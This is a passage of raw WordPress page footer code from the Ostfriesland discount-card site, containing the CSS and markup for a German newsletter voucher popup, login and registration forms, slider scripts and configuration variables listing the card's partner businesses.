div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper{max-width:100%;}div.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper{margin-left:0;}}#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup {	background-color: #ecf0f1 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup {	border-color: #d4d8d8 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_headline_copy_wrapper div {	font-size: 28px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_headline_copy_wrapper div {	color: #000000 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper p, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper div {	font-size: 14px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper p, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper div {	color: #3b3b3b !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper input {	font-size: 16px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper input {	color: #595252 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper input {	background-color: #ffffff !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper {	border-color: #3b3b3b !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper input {	font-size: 16px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper input {	color: #595252 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper input {	background-color: #ffffff !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper {	border-color: #3b3b3b !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input {	font-size: 16px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input {	color: #FFF !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input {	background-color: #0083a8 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_privacy_copy_wrapper {	font-size: 12px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_privacy_copy_wrapper {	color: #949494 !important; }</style><div id='fca_eoi_form_24111' class='fca_eoi_form_content'><form method='post' action='#' class='fca_eoi_form fca_eoi_layout_20 fca_eoi_layout_popup ' data-fca_eoi_list_id='4e54d56536' data-fca_eoi_push_page='' data-fca_eoi_success_cookie_duration='360' data-fca_eoi_thank_you_page='Vielen Dank f&amp;uuml;r Deine Registrierung. Bitte pr&amp;uuml;fe den Posteingang und best&amp;auml;tige Deine e-Mailadresse.' data-fca_eoi_thank_you_text_color='#fff' data-fca_eoi_thank_you_bg_color='#848484' data-fca_eoi_thank_you_mode='ajax' data-fca_eoi_sub_msg='Anmeldung l&auml;uft....'><input type='hidden' class='fca_eoi_form_id' name='fca_eoi_form_id' value='24111'>
  <div class="fca_eoi_layout_content_wrapper">
    <div class="fca_eoi_image_wrapper">
	<img src='https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png' class='fca_eoi_image'>
</div>
<div class="fca_eoi_form_text_element">
	<div><h2>Jetzt anmelden und 5 € Rabatt sichern!</h2></div>
</div>
<div class="fca_eoi_layout_description_copy_wrapper fca_eoi_form_text_element">
	<div><p>Mit unserem Newsletter bist Du immer top-aktuell informiert. Du bekommst Infos zu neuen Partnern, attraktiven Sonderaktionen und neuen Beiträgen in unserem Heimatliebe-Blog aus erster Hand.</p></div>
</div>
<div class="fca_eoi_layout_inputs_wrapper">

	<div class="fca_eoi_layout_name_field_wrapper fca_eoi_layout_field_wrapper">
		<div class="fca_eoi_layout_name_field_inner fca_eoi_layout_field_inner">
			<input class='fca_eoi_form_input_element' type='text' name='name' placeholder='Vorname'>
		</div>
	</div>
	<div class="fca_eoi_layout_email_field_wrapper fca_eoi_layout_field_wrapper">
		<div class="fca_eoi_layout_email_field_inner fca_eoi_layout_field_inner">
			<input class="fca_eoi_form_input_element" type="email" name="email" placeholder="e-Mailadresse">
		</div>
	</div>


	<div class="fca_eoi_layout_submit_button_wrapper"><input class="fca_eoi_form_button_element" type="submit" value="ANMELDEN"></div>

	<div class="fca_eoi_layout_privacy_copy_wrapper fca_eoi_form_text_element">
		<div>Du erhältst nach Registrierung eine e-Mail mit dem Gutscheincode. Diesen kannst Du bei Deiner nächsten Bestellung einer OSTFRIESLANDCARD einsetzen. Er ist jedoch nicht mit anderen Aktionen kombinierbar.</div>
	</div>
	
</div>
  </div>
<input type="hidden" name="fca_eoi" value="1">
			<input type="hidden" name="fca_eoi_error_texts_email" class="fca_eoi_error_texts_email" value="Bitte gültige e-Mailadresse eingeben.">
			<input type="hidden" name="fca_eoi_error_texts_required" class="fca_eoi_error_texts_required" value="Angabe wird benötigt."></form></div>
</div>
		</div>
					<script>
			  jQuery( document ).ready(function() {

				
					// TP Lightbox - Secure replacement for lightGallery
					if (typeof tpLightboxData !== 'undefined' && window.tpLightbox) {

						// Open lightbox ONLY when clicking fullscreen button
						jQuery('#launchGallery').click(function(){
							openTPLightbox(tpLightboxData, 0);
						});
					}
				
				
					jQuery('.tpwpg_zoom').zoom();

				
				jQuery('.slider-for').tpslick({
					// dots: true,
					speed: 300,
					slidesToShow: 1,
					slidesToScroll: 1,
											rtl: false,
										fade: false,
					draggable: true,
											adaptiveHeight: true,
																asNavFor: '.slider-nav',
						arrows: false,
									});

								jQuery('.slider-nav').tpslick({
					slidesToShow: 4,
					slidesToScroll: 1,
					infinite: true,
											rtl: false,
										asNavFor: '.slider-for',
					dots: false,
					draggable: true,
					centerMode: false,
					focusOnSelect: true,
				});
				

				if(jQuery(".tpslick-vertical").length){
					var vertical_width = jQuery(".tpslick-vertical").width();

					//console.log(vertical_width);

											jQuery(".onsale").css({"left": vertical_width+"px","top": "5px", "margin": "0 5px"});
									} //if(jQuery(".tpslick-vertical").length)

			  });
			</script>
					<style>
				@media (min-width: 768px){
					.tpwpg-main{
						float: left;
					}
				}
				.tpwpg-vertical .slider-nav{
					float: left;
				}
				.tpwpg-vertical .slider-for{
					float: right;
				}
				.tpslick-vertical .tpslick-slide {
					border-right: 2px solid transparent;
					border-left: none;
				}
				.launchGallery svg,
				.tpwpg_zoom svg{
					background:#000000 !important;
				}
				.tpslick-prev,
				.tpslick-next{
					background:#000000 !important;
				}
				.tpslick-prev:hover, .tpslick-prev:focus,
				.tpslick-next:hover, .tpslick-next:focus{
					background:#000000 !important;
					opacity: 0.5;
				}

				.tpwpg-vertical .tpslick-vertical .tpslick-prev svg{
					-webkit-transform: rotate(0deg);
					-moz-transform: rotate(0deg);
					-ms-transform: rotate(0deg);
					-o-transform: rotate(0deg);
				}

				.tpwpg-vertical .tpslick-vertical .tpslick-next svg{
					-webkit-transform: rotate(180deg);
					-moz-transform: rotate(180deg);
					-ms-transform: rotate(180deg);
					-o-transform: rotate(180deg);
				}

				.tpwpg-big p {
					right: 38px;
					left: auto;
				}
				.tpwpg_zoom svg {
					right: 5px;
					left: auto;
				}
				.launchGallery {
					right: 4px;
					left: auto;
									}
				.tpslick-prev svg{
					-webkit-transform: rotate(90deg);
					-moz-transform: rotate(90deg);
					-ms-transform: rotate(90deg);
					-o-transform: rotate(90deg);
					/* filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=-2); */
				}

				.tpslick-next svg{
					-webkit-transform: rotate(-90deg);
					-moz-transform: rotate(-90deg);
					-ms-transform: rotate(-90deg);
					-o-transform: rotate(-90deg);
					/* filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=-2); */
				}

				.tpslick-prev svg g, .tpslick-next svg g{
					fill: #ffffff;
				}
				.launchGallery svg g,
				.tpwpg_zoom svg g{
					fill: #ffffff;
				}
				.tpcol- .slider-nav{
					display: none;
				}
			</style>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="eltd-login-register-holder">
    <div class="eltd-login-register-content">
        <ul class="eltd-login-button-wrapper">
            <li class="eltd-login-reg-btn"><a href="#eltd-register-content">Jetzt Registrieren</a></li>
            <li class="eltd-login-login-btn"><a href="#eltd-login-content">Jetzt anmelden</a></li>
        </ul>
        <div class="eltd-login-content-inner" id="eltd-login-content">
            <div
                class="eltd-wp-login-holder"><div class="eltd-social-login-holder">
	<div class="eltd-social-login-holder-inner">

	    <form method="post" class="eltd-login-form">
	        	        <fieldset>
	            <div>
	                <input type="text" name="user_login_name" id="user_login_name"
	                    placeholder="Benutzername" value="" required
	                    pattern=".{3,}"
	                    title="Drei oder mehr Buchstaben..."/>
	            </div>
	            <div>
	                <input type="password" name="user_login_password" id="user_login_password"
	                    placeholder="Passwort*" value="" required/>
	            </div>
	            <div class="eltd-lost-pass-remember-holder clearfix">
				<span class="eltd-login-remember">
					<input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
					<label for="rememberme"
	                    class="eltd-checbox-label">Angemeldet bleiben</label>
				<a href="https://ostfrieslandcard.com/my-account/lost-password/" class="eltd-login-action-btn"
	                data-el="#eltd-reset-pass-content"
	                data-title="Passwort vergessen?">Passwort vergessen?</a>
				</span>
	            </div>
	            <input type="hidden" name="redirect" id="redirect" value="">

	            <div class="eltd-login-button-holder">
	                <button type="submit"  class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-fullwidth"  >    <span class="eltd-btn-text"  >        Anmelden    </span>    </button><input type="hidden" id="eltd-login-security" name="eltd-login-security" value="c79f5a1252" /><input type="hidden" name="_wp_http_referer" value="/elementor-22020/" />	            </div>
	        </fieldset>
	    </form>
	</div>
                <div class="eltd-login-form-social-login">
                <div
                    class="eltd-login-social-title">Or Connect with Social Networks</div>
                <form class="eltd-facebook-login-holder"><input type="hidden" id="eltd_nonce_facebook_login_1219665166" name="eltd_nonce_facebook_login_1219665166" value="8bf07ee91a" /><input type="hidden" name="_wp_http_referer" value="/elementor-22020/" /><button type="submit" style="background-color: #3b5998;border-color: #3b5998" class="eltd-btn eltd-btn-small eltd-btn-solid eltd-btn-custom-hover-color eltd-btn-icon eltd-facebook-login" data-hover-color="#3b5998" data-icon-hover-color="#3b5998" >    <span class="eltd-btn-text"  >            </span>            <span class="eltd-btn-icon-html"  >            <i class="eltd-icon-font-awesome fa fa-facebook " ></i>        </span>    </button></form><form class="eltd-google-login-holder"><input type="hidden" id="eltd_nonce_google_login_825690781" name="eltd_nonce_google_login_825690781" value="754f8c81c2" /><input type="hidden" name="_wp_http_referer" value="/elementor-22020/" /><button type="submit" style="background-color: #dd4b39;border-color: #dd4b39" class="eltd-btn eltd-btn-small eltd-btn-solid eltd-btn-icon eltd-google-login"  >    <span class="eltd-btn-text"  >            </span>            <span class="eltd-btn-icon-html"  >            <i class="eltd-icon-font-awesome fa fa-google-plus " ></i>        </span>    </button></form>            </div>
        <div class="eltd-membership-response-holder clearfix"></div><script type="text/template" class="eltd-membership-response-template">
					<div class="eltd-membership-response <%= messageClass %> ">
						<div class="eltd-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
        </div>
        <div class="eltd-register-content-inner" id="eltd-register-content">
            <div
                class="eltd-wp-register-holder"><div class="eltd-social-register-holder">
	<div class="eltd-social-register-holder-inner">

		<form method="post" class="eltd-register-form">
			<fieldset>
				<div>
                    <input type="text" name="user_register_name" id="user_register_name"
                           placeholder="Dein Name*" value="" required
                           pattern=".{3,}"
                           title="Drei oder mehr Buchstaben..."/>
                </div>
                <div>
                    <input type="email" name="user_register_email" id="user_register_email"
                           placeholder="Deine E-Mailadresse*" value="" required/>
                </div>
                <div>
                    <input type="password" name="user_register_password" id="user_register_password" placeholder="Choose a secured password*" value="" required />
                </div>
                <div>
                    <input type="password" name="user_register_confirm_password" id="user_register_confirm_password" placeholder="Repeat Password*" value="" required />
                </div>
				<div class="eltd-register-button-holder">
					<button type="submit"  class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-fullwidth"  >    <span class="eltd-btn-text"  >        Neues Konto anlegen    </span>    </button><input type="hidden" id="eltd-register-security" name="eltd-register-security" value="1afe9efffb" /><input type="hidden" name="_wp_http_referer" value="/elementor-22020/" />				</div>
			</fieldset>
		</form>
	</div>
				<div class="eltd-login-form-social-login">
				<div
					class="eltd-login-social-title">Or Connect with Social Networks</div>
				<form class="eltd-facebook-login-holder"><input type="hidden" id="eltd_nonce_facebook_login_1416185386" name="eltd_nonce_facebook_login_1416185386" value="8bf07ee91a" /><input type="hidden" name="_wp_http_referer" value="/elementor-22020/" /><button type="submit" style="background-color: #3b5998;border-color: #3b5998" class="eltd-btn eltd-btn-small eltd-btn-solid eltd-btn-custom-hover-color eltd-btn-icon eltd-facebook-login" data-hover-color="#3b5998" data-icon-hover-color="#3b5998" >    <span class="eltd-btn-text"  >            </span>            <span class="eltd-btn-icon-html"  >            <i class="eltd-icon-font-awesome fa fa-facebook " ></i>        </span>    </button></form><form class="eltd-google-login-holder"><input type="hidden" id="eltd_nonce_google_login_1004046415" name="eltd_nonce_google_login_1004046415" value="754f8c81c2" /><input type="hidden" name="_wp_http_referer" value="/elementor-22020/" /><button type="submit" style="background-color: #dd4b39;border-color: #dd4b39" class="eltd-btn eltd-btn-small eltd-btn-solid eltd-btn-icon eltd-google-login"  >    <span class="eltd-btn-text"  >            </span>            <span class="eltd-btn-icon-html"  >            <i class="eltd-icon-font-awesome fa fa-google-plus " ></i>        </span>    </button></form>			</div>
		<div class="eltd-membership-response-holder clearfix"></div><script type="text/template" class="eltd-membership-response-template">
					<div class="eltd-membership-response <%= messageClass %> ">
						<div class="eltd-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script>
        <div class="eltd-register-terms-holder">
        <span>
            By creating an account you are accepting our <a href="https://ostfrieslandcard.com/agb/" >Terms & Conditions</a>
        </span>
    </div>

</div></div>
        </div>
    </div>
</div>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (compatible; AhrefsBot\/7.0; +http:\/\/ahrefs.com\/robot\/)"}
    var wpo_min6a612d23=document.createElement("link");wpo_min6a612d23.rel="stylesheet",wpo_min6a612d23.type="text/css",wpo_min6a612d23.media="async",wpo_min6a612d23.href="https://ostfrieslandcard.com/wp-content/plugins/optin-cat-personal-wp/assets/vendor/font-awesome/font-awesome.min.css",wpo_min6a612d23.onload=function() {wpo_min6a612d23.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min6a612d23);
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-1aa04d98.min.css' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.7","eb_version":"5.7.4","eb_admin_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/","rest_rootURL":"https:\/\/ostfrieslandcard.com\/wp-json\/","ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nft_nonce":"8b6179b8e8","post_grid_pagination_nonce":"2e274da239","placeholder_image":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0","wc_currency_symbol":"\u20ac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.7","eb_version":"5.7.4","eb_admin_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/","rest_rootURL":"https:\/\/ostfrieslandcard.com\/wp-json\/","ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nft_nonce":"8b6179b8e8","post_grid_pagination_nonce":"2e274da239","placeholder_image":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0","wc_currency_symbol":"\u20ac"};
var cbxwpbookmark = {"ajaxurl":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"a21a3f5379","cat_template":"\"\\n            <div class=\\\"cbxbookmark-mycat-editbox\\\">\\n                <input class=\\\"cbxbmedit-catname cbxbmedit-catname-edit\\\" name=\\\"catname\\\" value=\\\"##catname##\\\" placeholder=\\\"Category title\\\" \\\/>                \\n                <select class=\\\"cbxbmedit-privacy input-catprivacy \\\" name=\\\"catprivacy\\\">\\n                  <option value=\\\"1\\\" title=\\\"Public Category\\\">Public<\\\/option>\\n                  <option value=\\\"0\\\" title=\\\"Private Category\\\">Private<\\\/option>\\n                <\\\/select>\\n                <button data-busy=\\\"0\\\" title=\\\"Click to update\\\"  class=\\\"cbxbookmark-btn cbxbookmark-cat-save ld-ext-right\\\">Update<i class=\\\"ld ld-ring ld-spin\\\"><\\\/i><\\\/button>\\n                <button title=\\\"Click to close\\\"  class=\\\"cbxbookmark-btn cbxbookmark-btn-secondary cbxbookmark-cat-close icon icon-only cbx-icon-parent-flex\\\" ><i class=\\\"cbx-icon\\\"><?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\\n<svg xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" viewBox=\\\"0 0 24 24\\\" fill=\\\"none\\\" stroke=\\\"currentColor\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"><line x1=\\\"18\\\" y1=\\\"6\\\" x2=\\\"6\\\" y2=\\\"18\\\"><\\\/line><line x1=\\\"6\\\" y1=\\\"6\\\" x2=\\\"18\\\" y2=\\\"18\\\"><\\\/line><\\\/svg><\\\/i><i class=\\\"cbxbookmark-cat-close-label sr-only\\\">Close<\\\/i><\\\/button>\\n                <div class=\\\"clear clearfix cbxwpbkmark-clearfix\\\"><\\\/div>\\n            <\\\/div>\"","category_delete_success":"Category deleted successfully","category_delete_error":"Unable to delete the category","are_you_sure_global":"Are you sure?","are_you_sure_delete_desc":"Once you delete, it's gone forever. You can not revert it back.","areyousuretodeletecat":"Are you sure you want to delete this Bookmark Category?","areyousuretodeletebookmark":"Are you sure you want to delete this Bookmark?","bookmark_failed":"Failed to Bookmark","bookmark_removed":"Bookmark Removed","bookmark_removed_empty":"All Bookmarks Removed","bookmark_removed_failed":"Bookmark Removed Failed","error_msg":"Error loading data. Response code = ","category_name_empty":"Category name can not be empty","add_to_head_default":"Click Category to Bookmark","add_to_head_cat_list":"Click to Edit Category","add_to_head_cat_edit":"Edit Category","add_to_head_cat_create":"Create Category","no_cats_found":"No category found","add_to_head_max_cat":"Maximum category limit reached","max_cat_limit":"0","max_cat_limit_error":"Sorry, you reached the maximum category limit and to create one one, please delete unnecessary categories first","user_current_cat_count":"0","user_current_cats":"","user_can_create_cat":"1","bookmark_mode":"user_cat","bookmark_not_found":"No bookmarks found","load_more":"Load More ...","category_default_status":"1","delete_all_bookmarks_by_user_confirm":"Are you sure to delete all of your bookmarks? This process can not be undone.","awn_options":{"tip":"Tip","info":"Info","success":"Success","warning":"Attention","alert":"Error","async":"Loading","confirm":"Confirmation","confirmOk":"OK","confirmCancel":"Cancel"},"shareurl_html":"<div class=\"shareurl_modal\"><h3>Copy and Share Url<\/h3><div class=\"shareurl_copy\"><input readonly class=\"shareurl_copy_input\" name=\"shareurl_copy_input\" type=\"text\" value=\"##share_url##\" \/><button data-url=\"##share_url##\" class=\"shareurl_copy_btn\">Copy<\/button><\/div><\/div>","shareurl_trans":{"copy":"Copy","copied":"Copied"}};
var eltdGlobalVars = {"vars":{"eltdAddForAdminBar":0,"eltdElementAppearAmount":-100,"eltdAjaxUrl":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","eltdStickyHeaderHeight":0,"eltdStickyHeaderTransparencyHeight":80,"eltdTopBarHeight":0,"eltdLogoAreaHeight":0,"eltdMenuAreaHeight":80,"eltdMobileHeaderHeight":70}};
var eltdPerPageVars = {"vars":{"eltdStickyScrollAmount":800,"eltdHeaderTransparencyHeight":0}};
var eltdMapsVars = {"global":{"mapStyle":[{"featureType":"landscape.natural","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#e0efef"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"hue":"#1900ff"},{"color":"#c0e8e8"}]},{"featureType":"road","elementType":"geometry","stylers":[{"lightness":100},{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"visibility":"on"},{"lightness":700}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#7dcdcd"}]}],"scrollable":true,"draggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true}};
var eltdListingGlobalVars = {"vars":{"selectedTypes":[]}};
var eltdListingTitles = {"titles":["daoyin-wilts health &amp; healing","Segteam Norden","YourCraft Kreativwerkstatt","Roman Entr\u00fcmpelungen","Familienzentrum Bunde","Nicole Bethkenhagen Fotografie","Stadtf\u00fchrung Jever","Watt N\u00b4Blick Strandbar","Restaurant Pittoresk","Coffee-Bike Stefan Brekau","Nordsee Spielstadt Wangerland","Schlager-Caf\u00e9 im Blumenreich","Farbtupfer Keramik Malstudio","Veranstaltungen Gro\u00dfes Meer","Paddel- und Pedalstation Gro\u00dfes Meer","Tourist-Information Gro\u00dfes Meer","Krabbenkutter Evers","Baliwood","Reit- und Ferienhof Goldberg","Autohaus Dieter Fischer GmbH","Restaurant Castos","Cocktail Taxi Norderney","Escape Room Norderney","LandTours Norderney","Westgaster M\u00fchle","Musicaltanzschule Ostfriesland","Biolandhof Agena Dreyer","Wild auf Fleisch","Kudo Fusion Restaurant","P\u00fcnte","Gesundheid an d\u2018 Diek","Diekster&#8217; Wellness","Oldersumer Puppenspoelers","Kosmetik Ostfriesland","Alte Inselkirche Spiekeroog","Kunsthaus Leer","BadeWerk Neuharlingersiel","Inselkirche Norderney","Geschmackssachen Greetsiel","Stylebar Norden","FestLand Greetsiel","Nationalpark-Haus Baltrum","Nationalpark-Haus Greetsiel","Gezeiten Greetsiel","Hotel Hinrichs","Strandbar Bensersiel","m\u00e4Xchen &#8211; Indoorspielplatz","Teestube Moorgold","Burger King Norden","Burger King Aurich","Clean Fitness Coach Nils Conring","Lastenrad Ostfriesland","Watt\u00b4n\u00b4Golf","Fuddenhof","maXtag","ENA Home","ENA Moden","Metallarbeiten Juist","Pur Juist","Die Buchbar","Upstalsboom Landhotel Friesland","Handwerksmuseum Ovelg\u00f6nne","Barfu\u00dfpark Harkebr\u00fcgge","The Flying Kitchen","GanterMobil","Restaurant Heimisch","Adenium Floristik","Maschal &#8211; die M\u00f6belstadt","The Flying Kitchen &#8211; Foodtruck","Garten Eden","Dokumentationsst\u00e4tte Gnadenkirche Tidofeld","RC Druck &#8211; Stempel &#8211; Medien","SKN Druck und Verlag","Hundefotografie Sandra Pfeiffer","Nordseeferien Horn","Logierhaus M","Hotel Regina Maris","Hotel Herbers","Hotel F\u00e4hrhaus","Hotel Deichkrone","Campingplatz Harlesiel","Norddeich Fit und Aktiv","Hirsch Apotheke Norden","Die Yogalounge","Butterfly","AWO Sozialstation","Schlossparkcaf\u00e9 L\u00fctetsburg","Restaurant Smutje","Restaurant Sandbank","Restaurant Leon","Nordisch Dreiundzwanzig","My Snack","L\u00fcttje Fiskbuud","Landhaus Grosses Meer","Jan Sin Bar","Havanna","Frittenzeit","Dock Nr Acht","da Sergio Norden","Caf\u00e9-Restaurant Blumenreich","Bootshaus Ostfriesland","Bohnen Bar (Wochenm\u00e4rkte)","Waloseum","Schlosspark L\u00fctetsburg","Surfschule Norddeich","Strandleben CVJM","Strandkorb Carolinensiel-Harlesiel","Skatehalle Aurich","Ostfriesisches Schulmuseum Folmhusen","Seehundstation Norddeich","Raddampfer Concordia II","Ostfriesisches Teemuseum","North Bound Aurich Beach und Wake","Museum &#8220;Norddeich Radio&#8221; E.V.","Museum &#8220;Leben am Meer&#8221;","Kletterwald Aurich","Kartbahn Brookmerland","Heimatmuseum Leer","Heiko Campen Wattf\u00fchrer","Golfclub L\u00fctetsburg","Friesisches Teehaus Jever","Erlebnisgolf Ostfriesland","Cliner Quelle","BSV Kickers Emden","Birgit\u00b4s Tiergarten","Blumenreich","Automobil- und Spielzeugmuseum Nordsee","Wonderland Opale","WAHATI-Stoffe","Victim Brand","Ostfriesland Verlag","M\u00fcller Drogeriem\u00e4rkte","Molkerei R\u00fccker","MAC-Outlet","Hof Straussen-Ei","Handgemacht","Fisch-Feinkost Klaassen","Expert Bening Norden","Der kleine Wilddieb","De Fietsenmoaker","ENERGIE ERLEBNIS ZENTRUM Ostfriesland","Wellness &amp; Meer","Umfangreiche Auszeit","Meer und Moor","Kosmetik Koje","Klangbild Aurich","Institut Warfenhof","Friseur ABSCHNITT","Trauco Erlebniswelt","Tatex","Fliesen Ahrends","Gerken Raum","Werbeteam Norics","Car Man","Autohaus B und K","McDonald\u00b4s Emden","McDonald\u00b4s Norden","Traute Burgerbar","Strandhuus Norddeich"]};
var eltdSocialLoginVars = {"social":{"facebookAppId":"238887596609336","googleClientId":"24857354419-a2loh1qhv2tfkm67go4c6pndsfgh08qt.apps.googleusercontent.com"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-77e57e01.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-6a7e12df.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-46159334.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAQPG-0goSl5p63ukNTo5vHjUhBpZBV8rI&amp;libraries=geometry%2Cplaces&amp;ver=6.7.1" id="google-map-api-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-6522075c.min.js" id="wpo_min-footer-5-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">
/* <![CDATA[ */
